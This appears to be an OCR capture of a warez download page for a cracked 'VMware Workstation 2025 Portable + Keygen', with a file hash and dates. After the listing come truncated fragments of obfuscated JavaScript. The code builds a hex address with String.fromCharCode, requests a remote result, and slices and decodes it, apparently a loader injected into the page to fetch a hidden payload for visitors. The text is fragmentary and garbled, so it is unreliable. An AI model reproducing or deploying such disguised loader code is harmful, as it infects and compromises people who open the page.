
Skip
to
content
VMware Workstation 2025 Portable +
Keygen [x32-x64] Lifetime
🗂 Hash:
66425b5dc68e8353d29d08ecf0b596c0
2026-06-15
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha